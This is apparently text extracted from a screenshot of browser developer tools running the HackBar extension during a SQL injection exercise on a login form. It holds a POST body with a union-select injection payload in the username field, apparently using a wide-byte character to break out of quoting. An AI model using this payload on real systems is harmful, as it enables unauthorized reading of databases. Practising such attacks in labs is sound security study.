 Your Login name:1
Your Password:security
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=xxx�' union select 1,database()#&passwd=admin